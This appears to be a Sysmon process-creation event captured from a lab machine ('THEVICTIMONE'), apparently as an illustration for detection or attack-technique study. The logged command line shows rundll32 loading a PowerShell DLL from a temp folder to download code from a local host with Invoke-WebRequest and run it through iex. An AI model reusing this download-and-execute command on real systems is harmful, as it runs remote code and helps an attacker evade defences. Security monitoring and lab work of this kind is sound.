 Event Properties - Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2021-10-09 14:39:06.283
ProcessGuid: {bc993c8c-a98a-6161-d202-000000001600}
ProcessId: 8064
Image: C:\Windows\SysWOW64\rundll32.exe
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Description: Windows host process (Rundll32)
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: RUNDLL32.EXE
CommandLine: C:\Windows\System32\rundll32.exe C:\Windows\TEMP\powershdll.dll,main . { Invoke-WebRequest -useb
http://192.168.1.8:8000/calc } ^| iex;
CurrentDirectory: C:\Windows\system32\
User: LAB\v1
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 10/9/2021 7:39:06 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: THEVICTIMONE.LAB.local
OpCode: Info
More Information: Event Log Online Help